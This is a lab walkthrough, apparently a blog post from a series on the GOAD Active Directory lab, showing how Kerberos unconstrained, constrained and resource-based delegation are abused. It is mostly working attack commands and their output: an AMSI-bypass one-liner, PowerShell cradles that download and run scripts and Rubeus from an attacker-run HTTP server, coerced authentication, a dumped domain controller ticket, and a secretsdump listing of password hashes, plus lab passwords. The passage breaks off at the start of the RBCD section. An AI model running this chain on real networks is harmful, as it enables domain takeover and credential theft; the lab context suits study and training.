GOAD – part 10 – Delegations
the best!
Now let’s try some delegation attacks. Here i will just demonstrate the exploitation, if you want to understand the delegation concept and go further you should read the following articles which are really awesome :
- hackndo :
- harmj0y:
- Elad Shamir :
Delegations
- There is three type of delegation in active directory:
- Unconstrained delegation
- Constrained delegation
- Resource based delegation
- In this blog post we will exploit the three of them.
Unconstrained delegation
- One way to find unconstrained delegation is to look in bloodhound :
MATCH (c {unconstraineddelegation:true}) return c
|

By default on windows active directory all domain controller are setup with unconstrained delegation
If you want to search for unconstrained delegation system (out of domain controller) :
MATCH (c1:Computer)-[:MemberOf*1..]->(g:Group) WHERE g.objectid ENDS WITH '-516' WITH COLLECT(c1.name) AS domainControllers MATCH (c2 {unconstraineddelegation:true}) WHERE NOT c2.name IN domainControllers RETURN c2
|
- In the windows GUI it look like this :

.
Exploit
- To exploit an unconstrained delegation the simplest way is to do that from windows with Rubeus.
- We launch an RDP connection on Winterfell.
xfreerdp /d:north.sevenkingdoms.local /u:eddard.stark /p:'FightP3aceAndHonor!' /v:192.168.56.11 /cert-ignore
|
On the previous step we already own the north domain, let’s say we got eddard password.
Eddard’s password came in cleartext when you run donPapi on Winterfell because there is a schedule task on this user
- From there we will bypass AMSI and launch Rubeus in memory (just like in part8)
Off course we could stop the defender anti-virus on the server, but on a real Pentest you didn’t want to do that on your customer servers.
- Prepare our server containing Rubeus.exe and our AMSI bypass.
python3 -m http.server 8080
|
- On the RDP session bypass AMSI :
$x=[Ref].Assembly.GetType('System.Management.Automation.Am'+'siUt'+'ils');$y=$x.GetField('am'+'siCon'+'text',[Reflection.BindingFlags]'NonPublic,Static');$z=$y.GetValue($null);[Runtime.InteropServices.Marshal]::WriteInt32($z,0x41424344) (new-object system.net.webclient).downloadstring('http://192.168.56.1/amsi_rmouse.txt')|IEX |
.
Above not working in 2026 , i used below for the AMSI bypass
PS C:\Windows\system32> (new-object system.net.webclient).downloadstring('http://192.168.56.1/amsibypass2026.txt')|IEX
PS C:\Windows\system32> (new-object system.net.webclient).downloadstring('http://192.168.56.1/amsi_rmouse.txt')|IEX
PS C:\Windows\system32> $data = (New-Object System.Net.WebClient).DownloadData('http://192.168.56.1/Rubeus.exe')
PS C:\Windows\system32> $assem = [System.Reflection.Assembly]::Load($data);
PS C:\Windows\system32> [Rubeus.Program]::MainString("triage");
...
.
- Now launch Rubeus in memory with execute assembly.
- First we will list the available tickets :
$data = (New-Object System.Net.WebClient).DownloadData('http://192.168.56.1/Rubeus.exe') $assem = [System.Reflection.Assembly]::Load($data); [Rubeus.Program]::MainString("triage"); |
- And now force a coerce of the DC kingslanding to the DC winterfell.
c:\tmp>ms-rprn.exe Usage: ms-rprn.exe \\targetserver \\CaptureServer c:\tmp>hostname winterfell c:\tmp>ms-rprn.exe \\kingslanding \\winterfell Attempted printer notification and received an invalid handle. The coerced authentication probably worked! c:\tmp>ms-rprn.exe \\kingslanding \\winterfell Attempted printer notification and received an invalid handle. The coerced authentication probably worked! c:\tmp>
.
python3 coercer.py -u arya.stark -d north.sevenkingdoms.local -p Needle -t kingslanding.sevenkingdoms.local -l winterfell |
- We look on the triage again :
[Rubeus.Program]::MainString("triage") |
- And now the tgt of kingslanding is present
- To extract it (relaunch coercer and 1 sec later launch the following dump command): (i don’t know why but the rubeus monitor mode doesn’t want to run in execute assembly)
[Rubeus.Program]::MainString("dump /user:kingslanding$ /service:krbtgt /nowrap");
|
.
PS C:\Windows\system32> (new-object system.net.webclient).downloadstring('http://192.168.56.1/amsibypass2026.txt')|IEX
PS C:\Windows\system32> $data = (New-Object System.Net.WebClient).DownloadData('http://192.168.56.1/Rubeus.exe')
PS C:\Windows\system32> $assem = [System.Reflection.Assembly]::Load($data);
PS C:\Windows\system32> [Rubeus.Program]::MainString("triage");
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.3
Action: Triage Kerberos Tickets (All Users)
[*] Current LUID : 0x625896
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
| LUID | UserName | Service | EndTime |
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
| 0x1061204 | WINTERFELL$ @ NORTH.SEVENKINGDOMS.LOCAL | ldap/winterfell.north.sevenkingdoms.local | 4/24/2026 12:47:53 AM |
| 0x105c7ee | WINTERFELL$ @ NORTH.SEVENKINGDOMS.LOCAL | ldap/winterfell.north.sevenkingdoms.local | 4/24/2026 12:47:53 AM |
| 0x19c006 | WINTERFELL$ @ NORTH.SEVENKINGDOMS.LOCAL | GC/winterfell.north.sevenkingdoms.local/sevenkingdoms.local | 4/23/2026 3:17:30 PM |
| 0xbae02 | WINTERFELL$ @ NORTH.SEVENKINGDOMS.LOCAL | LDAP/winterfell.north.sevenkingdoms.local/north.sevenkingdoms.local | 4/23/2026 3:17:30 PM |
| 0xbadc5 | WINTERFELL$ @ NORTH.SEVENKINGDOMS.LOCAL | ldap/winterfell.north.sevenkingdoms.local | 4/23/2026 3:17:30 PM |
| 0x3546a | WINTERFELL$ @ NORTH.SEVENKINGDOMS.LOCAL | LDAP/winterfell.north.sevenkingdoms.local/north.sevenkingdoms.local | 4/23/2026 3:17:30 PM |
| 0x3e4 | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL | krbtgt/NORTH.SEVENKINGDOMS.LOCAL | 4/23/2026 3:27:14 PM |
| 0x3e4 | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL | ldap/winterfell.north.sevenkingdoms.local/north.sevenkingdoms.local | 4/24/2026 1:12:13 AM |
| 0x3e4 | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL | ldap/winterfell.north.sevenkingdoms.local | 4/24/2026 1:12:13 AM |
| 0x3e4 | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL | DNS/winterfell.north.sevenkingdoms.local | 4/23/2026 3:27:14 PM |
| 0x1af7e36 | KINGSLANDING$ @ SEVENKINGDOMS.LOCAL | E3514235-4B06-11D1-AB04-00C04FC2DCD2/ec766ab6-b591-43d8-b0eb-11b676c95388/north.sevenkingdoms.local | 4/24/2026 12:09:28 AM |
| 0x1061429 | WINTERFELL$ @ NORTH.SEVENKINGDOMS.LOCAL | ldap/winterfell.north.sevenkingdoms.local | 4/24/2026 12:47:53 AM |
| 0x625896 | eddard.stark @ NORTH.SEVENKINGDOMS.LOCAL | krbtgt/NORTH.SEVENKINGDOMS.LOCAL | 4/24/2026 3:19:36 AM |
| 0x3e7 | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL | krbtgt/SEVENKINGDOMS.LOCAL | 4/24/2026 12:47:53 AM |
| 0x3e7 | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL | cifs/kingslanding.sevenkingdoms.local | 4/24/2026 12:47:53 AM |
| 0x3e7 | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL | LDAP/WINTERFELL | 4/24/2026 12:47:53 AM |
| 0x3e7 | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL | E3514235-4B06-11D1-AB04-00C04FC2DCD2/aa41aee0-dc0d-4032-a00f-000674c83732/sevenkingdoms.local | 4/24/2026 12:47:53 AM |
| 0x3e7 | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL | ldap/kingslanding.sevenkingdoms.local | 4/24/2026 12:47:53 AM |
| 0x3e7 | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL | cifs/WINTERFELL | 4/24/2026 12:47:53 AM |
| 0x3e7 | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL | ldap/winterfell.north.sevenkingdoms.local | 4/24/2026 12:47:53 AM |
| 0x3e7 | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL | cifs/winterfell.north.sevenkingdoms.local/north.sevenkingdoms.local | 4/24/2026 12:47:53 AM |
| 0x3e7 | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL | WINTERFELL$ | 4/24/2026 12:47:53 AM |
| 0x3e7 | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL | ldap/winterfell.north.sevenkingdoms.local/north.sevenkingdoms.local | 4/24/2026 12:47:53 AM |
| 0x3e7 | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL | GC/winterfell.north.sevenkingdoms.local/sevenkingdoms.local | 4/23/2026 3:17:30 PM |
| 0x3e7 | winterfell$ @ NORTH.SEVENKINGDOMS.LOCAL | cifs/winterfell.north.sevenkingdoms.local | 4/23/2026 3:17:30 PM |
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
PS C:\Windows\system32> [Rubeus.Program]::MainString("dump /user:kingslanding$ /service:krbtgt /nowrap");
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.3
Action: Dump Kerberos Ticket Data (All Users)
[*] Target service : krbtgt
[*] Target user : kingslanding$
[*] Current LUID : 0x625896
PS C:\Windows\system32> [Rubeus.Program]::MainString("dump /user:kingslanding$ /service:krbtgt /nowrap");
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.3
Action: Dump Kerberos Ticket Data (All Users)
[*] Target service : krbtgt
[*] Target user : kingslanding$
[*] Current LUID : 0x625896
UserName : KINGSLANDING$
Domain : SEVENKINGDOMS
LogonId : 0x1d3c813
UserSID : S-1-5-21-3008081783-3975149589-1763115855-1001
AuthenticationPackage : Kerberos
LogonType : Network
LogonTime : 4/24/2026 1:23:29 AM
LogonServer :
LogonServerDNSDomain : SEVENKINGDOMS.LOCAL
UserPrincipalName :
ServiceName : krbtgt/SEVENKINGDOMS.LOCAL
ServiceRealm : SEVENKINGDOMS.LOCAL
UserName : KINGSLANDING$ (NT_PRINCIPAL)
UserRealm : SEVENKINGDOMS.LOCAL
StartTime : 4/23/2026 11:40:45 PM
EndTime : 4/24/2026 9:40:45 AM
RenewTill : 4/30/2026 11:40:45 PM
Flags : name_canonicalize, pre_authent, renewable, forwarded, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : i5RHTYnqmLavDM67pQhGgcDoTM6p+qs0bJOKXvL9SLg=
Base64EncodedTicket :
doIFr<snip>0NBTA==
PS C:\Windows\system32>
.
- We now have the TGT of the domain controller
- Let’s continue on linux to pass the ticket and launch dcsync with secretdump :
- copy the ticket without space and return line (in vim i do :
:%s/\s*\n\s*//g) - convert the ticket to ccache
- use the kerberos ticket and launch secretdump
- copy the ticket without space and return line (in vim i do :
cat tgt.b64|base64 -d > ticket.kirbi ticketConverter.py ticket.kirbi ticket.ccache export KRB5CCNAME=/workspace/unconstrained/ticket.ccache secretsdump.py -k -no-pass SEVENKINGDOMS.LOCAL/'KINGSLANDING$'@KINGSLANDING |
.
.
┌──(bolke㉿kali)-[~/htb]
└─$ cat tgt.b64
doIFrzCCBaugAwIBBaEDAgEWooIEmTCCBJVhggSRMIIEjaADAgEFoRUbE1NFVkVOS0lOR0RPTVMuTE9DQUyiKDAmoAMCAQKhHzAdGwZrcmJ0Z3QbE1NFVkVOS0lOR0RPTVMuTE9DQUyjggRDMIIEP6ADAgESoQMCAQKiggQxBIIELU45xh9gz5jETGxZBrZtmEp3T8lhqbmjtYbWjAYIVvX6D29cfC6Gg9hqnR4BgAUUfNR9FeYStJzjZFQ4lACPSzerA+NeXNPowXL4hyJCQWG/iyqeY5srvSrzAXPwcK5hp1Zb8Efxt8DEMiXZIO9HuUSjFS6ILc7N9siCwf6AkX5WP6U8kfvn9dh5UHAI4xkYanIWYzMT0myyDz/6lFo9styIiFsHNBcXmtjBKkLybdu0nXLqusdTShJetlg6L0ky9V0qSpigPxI646t/Vz63FHcbwiWMFZGqTCW++OTpDvr3BlC2Ox98en+/ylreGdtuaB7XPoCXbuSWA/j+RYTeXh+3i9oWntAbFgvsBQCj/PDwrah4jMprenkmS65e5YQdaI9GkmlMIm5B7SKK3Mm75HeBmbCTy9x9VcZuEhR7R+yMOTb+dzHxX9ZI98+bWYUpgewrJxbvPGfuiaqK8i/4402MWxHh2uTnRtr11hpR0vIKUmSVmKn1LJT/lgw45aSm28WaQkGpGiYYXbdT+0mYKYrRlWjnI2njJfREM/qXvrF3+SHHKIRhxR3Tv2zPVYJDrmjghkN7HowiuP2nLZ8rvPB+8wTH5XiF1dWIRXGMyJa9SmGQL9zVPQZR1a3ZVo5mowwnJHhwyq9kfgtnt7lFWqGkSNTZs10Il5yWon76eKKFHYVv3JQ7DfJ4Wu/UeVMVV2LcqMBQa8p2xbBxiHq1MSLv0DhjjCr0HgvLtHQoN+GMhXs/4xOtA0Qat35yvZXH9vkvT4digDS8XPYLmAaoPHCwQNqM64bLWl4nY7lAq52TNAoGb3XR2sjHm5lPSHIeFIsVhSz1Nmxj85jcgWNfR986fCHuKB6423jyIujt+kSqb56fivX0ZAuPtfr4Z+7lNEVlp3grvtucqqFDWZ+BdHs+uRpTytCfZ4M1Cz7C22eXv7QvVUgHY1co8mlqrK44WxxCtriu5iGYX+nmNbwnSdqBOCkfHMTXX5RfRn/dZQ5+poRaHTabssKN4L7Gsk3jAB9UknRGGc3OIrVJ2vxuKlSTpwdTe4FIpNNKIHPrnB/DIKJ/4w15ql0IF+wveI+06UnSjhdcQsKCKnSMRpN+IaKqZkLMLt3lJNS0mw0bI2ydzSzAfwAONLGNdH+yqf3x/Loa99GCBUq4PrrNrtQVr2OW0VkQHqMUabWvHhp0ZqTCEfgWnKQXrqFNAzy2q2eoBeG5N5CbVugod3KjXGOBZ33zfZoz4miwuwwpGwy8W+y4q12nxQPeQh3h3Wl4djVfjoIHf/L0lnabl0JA28y7e3kKiqky//BUCReqAmtfS08TCCpu1lvZtwOF5F3WrhBbkBpYrBpz+x4C4Mg40c8aX2kQ8QDILuJaTh1KC4AL0BqrOjtpQY8SAohZgPHEFLhYYXEw6cG16DN9G1S+8wSjggEAMIH9oAMCAQCigfUEgfJ9ge8wgeyggekwgeYwgeOgKzApoAMCARKhIgQgi5RHTYnqmLavDM67pQhGgcDoTM6p+qs0bJOKXvL9SLihFRsTU0VWRU5LSU5HRE9NUy5MT0NBTKIaMBigAwIBAaERMA8bDUtJTkdTTEFORElORySjBwMFAGChAAClERgPMjAyNjA0MjQwNjQwNDVaphEYDzIwMjYwNDI0MTY0MDQ1WqcRGA8yMDI2MDUwMTA2NDA0NVqoFRsTU0VWRU5LSU5HRE9NUy5MT0NBTKkoMCagAwIBAqEfMB0bBmtyYnRndBsTU0VWRU5LSU5HRE9NUy5MT0NBTA==
┌──(bolke㉿kali)-[~/htb]
└─$ cat tgt.b64|base64 -d > ticket.kirbi
┌──(bolke㉿kali)-[~/htb]
└─$ cat ticket.kirbi
v��0�������0��a��0����EVENKINGDOMS.LOCAL�(0&�� 0
rbtgtEVENKINGDOMS.LOCAL��C0�?���<snip>
INGSLANDING$�`��20260424064045Z�20260424164045Z�20260501064045Z�EVENKINGDOMS.LOCAL�(0&�� 0
rbtgtEVENKINGDOMS.LOCAL
┌──(bolke㉿kali)-[~/htb]
└─$ impacket-ticketConverter ticket.kirbi ticket.ccache
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] converting kirbi to ccache...
[+] done
┌──(bolke㉿kali)-[~/htb]
└─$ export KRB5CCNAME=ticket.ccache
┌──(bolke㉿kali)-[~/htb]
└─$ klist
Ticket cache: FILE:ticket.ccache
Default principal: KINGSLANDING$@SEVENKINGDOMS.LOCAL
Valid starting Expires Service principal
04/24/2026 08:40:45 04/24/2026 18:40:45 krbtgt/SEVENKINGDOMS.LOCAL@SEVENKINGDOMS.LOCAL
renew until 05/01/2026 08:40:45
┌──(bolke㉿kali)-[~/htb]
└─$ impacket-secretsdump -k -no-pass SEVENKINGDOMS.LOCAL/'KINGSLANDING$'@KINGSLANDING
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8df8b4dced5217c568a6f03c0593fe8f:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
tywin.lannister:1113:aad3b435b51404eeaad3b435b51404ee:af52e9ec3471788111a6308abff2e9b7:::
jaime.lannister:1114:aad3b435b51404eeaad3b435b51404ee:12e3795b7dedb3bb741f2e2869616080:::
cersei.lannister:1115:aad3b435b51404eeaad3b435b51404ee:c247f62516b53893c7addcf8c349954b:::
<snip>
ESSOS$:aes128-cts-hmac-sha1-96:5252d1c77e0f13052edd4ae0c5e6432c
ESSOS$:des-cbc-md5:6e94cd01ba673b1a
[*] Cleaning up...
.
Another way of exploitation, is to do a ptt with Rubeus and launch a dcsync with Mimikatz but this implies to run Mimikatz on Winterfell and bypass the defender AV
Unless you didn’t notice, the unconstrained delegation abuse was here exploited to pass from the child to the parent domain 😉
.
Constrained Delegation
- Find constrained delegation with bloodhound :
MATCH p=(u)-[:AllowedToDelegate]->(c) RETURN p |

Remark : sharphound seems to not capture the constrained delegation without protocol transition in the lab
- Find all the constrained delegation with impacket :
findDelegation.py NORTH.SEVENKINGDOMS.LOCAL/arya.stark:Needle -target-domain north.sevenkingdoms.local
|
With protocol transition

- To abuse the constrained delegation with protocol transition, the concept is to first ask a TGT for the user and execute S4U2Self followed by a S4U2Proxy to impersonate an admin user to the SPN on the target.
- From windows with Rubeus:
.\Rubeus.exe asktgt /user:jon.snow /domain:north.sevenkingdoms.local /rc4:B8D76E56E9DAC90539AFF05E3CCB1755 /nowrap .\Rubeus.exe s4u /ticket:put_the__previous_ticket_here /impersonateuser:administrator /msdsspn:CIFS/winterfell /ptt |
.
PS C:\ad\tools> .\Rubeus.exe asktgt /user:jon.snow /domain:north.sevenkingdoms.local /rc4:B8D76E56E9DAC90539AFF05E3CCB1755 /nowrap
[*] Action: Ask TGT
[*] Using rc4_hmac hash: B8D76E56E9DAC90539AFF05E3CCB1755
[*] Building AS-REQ (w/ preauth) for: 'north.sevenkingdoms.local\jon.snow'
[*] Using domain controller: 192.168.56.11:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFi<snip>2NhbA==
ServiceName : krbtgt/north.sevenkingdoms.local
ServiceRealm : NORTH.SEVENKINGDOMS.LOCAL
UserName : jon.snow (NT_PRINCIPAL)
UserRealm : NORTH.SEVENKINGDOMS.LOCAL
StartTime : 4/24/2026 6:13:25 AM
EndTime : 4/24/2026 4:13:25 PM
RenewTill : 5/1/2026 6:13:25 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : wezrpZm6GY4vvEWlM9fFMQ==
ASREP (key) : B8D76E56E9DAC90539AFF05E3CCB1755
PS C:\ad\tools> .\Rubeus.exe s4u /ticket:doIFi<snip>2NhbA== /impersonateuser:administrator /msdsspn:CIFS/winterfell /ptt
[*] Action: S4U
[*] Action: S4U
[*] Building S4U2self request for: 'jon.snow@NORTH.SEVENKINGDOMS.LOCAL'
[*] Using domain controller: winterfell.north.sevenkingdoms.local (192.168.56.11)
[*] Sending S4U2self request to 192.168.56.11:88
[+] S4U2self success!
[*] Got a TGS for 'administrator' to 'jon.snow@NORTH.SEVENKINGDOMS.LOCAL'
[*] base64(ticket.kirbi):
doIFzDCCBcigAwIB<snip>wIBAaEMMAobCGpvbi5zbm93
[*] Impersonating user 'administrator' to target SPN 'CIFS/winterfell'
[*] Building S4U2proxy request for service: 'CIFS/winterfell'
[*] Using domain controller: winterfell.north.sevenkingdoms.local (192.168.56.11)
[*] Sending S4U2proxy request to domain controller 192.168.56.11:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'CIFS/winterfell':
doIGmDCCBpSgAwIB<snip>ASGwRDSUZT
Gwp3aW50ZXJmZWxs
[+] Ticket successfully imported!
PS C:\ad\tools> klist
Current LogonId is 0:0x427bedd
Cached Tickets: (1)
#0> Client: administrator @ NORTH.SEVENKINGDOMS.LOCAL
Server: CIFS/winterfell @ NORTH.SEVENKINGDOMS.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 4/24/2026 6:14:30 (local)
End Time: 4/24/2026 16:13:25 (local)
Renew Time: 5/1/2026 6:13:25 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
PS C:\ad\tools> dir \\winterfell\c$
Directory: \\winterfell\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/11/2021 9:56 PM PerfLogs
d-r--- 4/24/2026 4:27 AM Program Files
d----- 4/24/2026 4:27 AM Program Files (x86)
d----- 4/8/2026 1:47 AM setup
d----- 4/24/2026 4:13 AM tmp
d-r--- 4/20/2026 7:40 AM Users
d----- 4/23/2026 6:27 AM Windows
-a---- 4/8/2026 2:12 AM 1524 dns_log.txt
PS C:\ad\tools>
.
.
- From linux with impacket:
getST.py -spn 'CIFS/winterfell' -impersonate Administrator -dc-ip '192.168.56.11' 'north.sevenkingdoms.local/jon.snow:iknownothing' |
- And next we can use the TGS to connect to smb and get a shell with psexec, smbexec, wmiexec, …
- note : Microsoft Defender RealTime protection must be OFF at Winterfell ( otherwise .with psexec, smbexec, wmiexec, do NOT work )
A good thing to know is that the SPN part is not encrypted in the request, so you can change it to the one you want with the following options :
- on rubeus : /altservice
- on impacket : -altservice
SPN lists Carlos Polop (hacktricks), give a us a useful list of the common SPN and usage on his silver ticket page
Without protocol transition
- The constrained delegation with protocol transition was not present originally in the lab, but you can add it with the following commands :
sudo docker run -ti --rm --network host -h goadansible -v $(pwd):/goad -w /goad/ansible goadansible ansible-playbook vulnerabilities.yml -l dc02 --tags "data,constrained_delegation_kerb" |
- Or you could add it by hand with the powershell commands :
Set-ADComputer -Identity "castelblack$" -ServicePrincipalNames @{Add='HTTP/winterfell.north.sevenkingdoms.local'} Set-ADComputer -Identity "castelblack$" -Add @{'msDS-AllowedToDelegateTo'=@('HTTP/winterfell.north.sevenkingdoms.local','HTTP/winterfell')} |

- This result to this in the windows GUI :
- A good example of exploitation can be found here: https://snovvcrash.rocks/2022/03/06/abusing-kcd-without-protocol-transition.html
The self-RBCD trick doesn’t work anymore. When i was writing this article i tried the self-rbcd without success many times. After multiple tries and fail i ask to charlie (@_nwodtuhs) what i am doing wrong, because i can’t find out why this don’t work as expected. He explained to me that the self rbcd trick didn’t work anymore and have been silent patch by Microsoft :’(
- To exploit the constrained delegation here we only need a forwardable TGS as administrator to any service on castelblack
- But if we do a s4u (s4u2self + s4u2proxy) like we did with protocol transition, the s4uself will send us a not forwardable TGS and the attack will fail.
- So to exploit and get the forwardable TGS we need, we first need to add a computer and use RBCD between the created computer (rbcd_const$) and the computer who have delegation set (here castelblack$).
- By doing that, you can do a s4u2self followed by a s4u2proxy on the added computer and the result is a forwardable tgs on hots/castelblack$ as administrator.
- Once that done, you have the forwardable ticket to pass to s4u2proxy, and we even can change the request service with -altservice
# add computer X (rbcd_const) addcomputer.py -computer-name 'rbcd_const$' -computer-pass 'rbcdpass' -dc-host 192.168.56.11 'north.sevenkingdoms.local/arya.stark:Needle' # add rbcd from X (rbcd_const) to constrained (castelblack) rbcd.py -delegate-from 'rbcd_const$' -delegate-to 'castelblack$' -dc-ip 192.168.56.11 -action 'write' -hashes ':b52ee55ea1b9fb81de8c4f0064fa9301' north.sevenkingdoms.local/'castelblack$' |
- Do the s4u2self followed by the s4u2proxy on castelblack (this is the classic RBCD attack)
# s4u2self on X (rbcd_const) getST.py -self -impersonate "administrator" -dc-ip 192.168.56.11 north.sevenkingdoms.local/'rbcd_const$':'rbcdpass' # s4u2proxy from X (rbcd_const) to constrained (castelblack) getST.py -impersonate "administrator" -spn "host/castelblack" -additional-ticket 'administrator@rbcd_const$@NORTH.SEVENKINGDOMS.LOCAL.ccache' -dc-ip 192.168.56.11 north.sevenkingdoms.local/'rbcd_const$':'rbcdpass' |
- You could also do the 2 (s4u2self + s4u2proxy) in one command :
getST.py -spn 'host/castelblack' -impersonate Administrator -dc-ip 192.168.56.11 north.sevenkingdoms.local/'rbcd_const$':'rbcdpass' |
- And launch the s4uProxy with the forwardable ticket
# s4u2proxy from constrained (castelblack) to target (winterfell) - with altservice to change the SPN in use getST.py -impersonate "administrator" -spn "http/winterfell" -altservice "cifs/winterfell" -additional-ticket 'administrator@host_castelblack@NORTH.SEVENKINGDOMS.LOCAL.ccache' -dc-ip 192.168.56.11 -hashes ':b52ee55ea1b9fb81de8c4f0064fa9301' north.sevenkingdoms.local/'castelblack$' export KRB5CCNAME=/workspace/administrator@cifs_winterfell@NORTH.SEVENKINGDOMS.LOCAL.ccache wmiexec.py -k -no-pass north.sevenkingdoms.local/administrator@winterfell |
.
- After the exploit a little clean up of the lab, flush the rbcd entry and delete the computer account with a domain admin:
rbcd.py -delegate-to 'castelblack$' -delegate-from 'rbcd_const$' -dc-ip 192.168.56.11 -action 'flush' -hashes ':b52ee55ea1b9fb81de8c4f0064fa9301' north.sevenkingdoms.local/'castelblack$' addcomputer.py -computer-name 'rbcd_const$' -computer-pass 'rbcdpass' -dc-host 192.168.56.11 'north.sevenkingdoms.local/eddard.stark:FightP3aceAndHonor!' -delete |
Resource Based Constrained Delegation
- Resource Based Constrained delegation (RBCD)
- You can abuse RBCD when you can edit the attribute : msDS-AllowedToActOnBehalfOfOtherIdentity
A computer account can edit his own attribute msDS-AllowedToActOnBehalfOfOtherIdentity This is usefull when you do ldaps NTLM relay (like in the drop-the-mic attack path), you can then edit the computer attribute and launch an RBCD exploitation.
- An example of exploitation is when you got genericAll or genericWrite ACL on a Computer.
- You can find this in the lab when you look at the acl on users.

- We can see that stannis.baratheon got a generic Write on kingslanding
- The RBCD exploitation append with the following commands :
